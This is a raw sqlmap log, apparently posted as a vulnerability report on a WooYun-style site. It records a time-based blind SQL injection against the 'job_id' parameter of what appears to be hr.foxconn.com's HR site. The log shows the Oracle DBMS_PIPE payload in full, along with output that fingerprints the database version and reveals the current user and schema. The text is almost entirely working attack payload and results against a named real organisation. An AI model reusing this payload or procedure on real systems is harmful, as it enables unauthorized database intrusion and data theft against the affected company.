 C:\Users\42371838\Desktop\SqlMap免Python环境绿色版\Run.exe
Payload: job_id=J020191' AND 7161=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(10
7)||CHR(67)||CHR(79),5) AND 'LAxK'='LAxK
---
[14:05:05] [INFO] testing Oracle
[14:05:05] [WARNING] reflective value(s) found and filtering out
[14:05:05] [INFO] confirming Oracle
[14:05:05] [INFO] the back-end DBMS is Oracle
[14:05:05] [INFO] fetching banner
[14:05:06] [INFO] actively fingerprinting Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: active fingerprint: Oracle 11i
banner parsing fingerprint: Oracle 11.2.0.3.0
banner:    'Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit Pr
oduction'
[14:05:06] [INFO] fetching current user
current user:    'RENCAI'
[14:05:07] [INFO] fetching current database
current schema (equivalent to database on Oracle):    'RENCAI'
[14:05:07] [INFO] fetched data logged to text files under 'C:\Users\42371838\Des
ktop\SQLMAP~1\Bin\output\hr.foxconn.com'
[*] shutting down at 14:05:07
www.wooyun.org
[root@Hacker~]# Sqlmap